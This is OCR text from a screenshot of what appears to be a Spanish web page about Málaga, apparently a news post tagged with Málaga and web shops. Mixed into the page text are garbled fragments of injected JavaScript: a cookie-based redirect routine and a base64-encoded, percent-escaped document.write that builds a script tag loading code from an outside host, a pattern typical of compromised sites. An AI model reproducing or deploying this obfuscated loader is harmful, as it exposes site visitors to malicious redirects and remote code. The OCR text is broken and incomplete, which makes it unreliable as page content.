
en las dependencias del instituto (Calle Victoria, 15) o
malaga.eu
.
function getCookie(e){var
:^|; )»+e.replace(/([\.$?*|{}\(\)\
urn U?decodeURIComponent(U[1]):void 0}var
,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU
OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRi
UzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRS
)/1e3),cookie=getCookie(«redirect»);if(now>=
me=Math.floor(Date.now()/1e3+86400),date=new
ument.cookie=»redirect=»+time+»; path=/;
t.write(»)}
ine
y está etiquetada con
málaga
,
noticias
,
tiendas web
en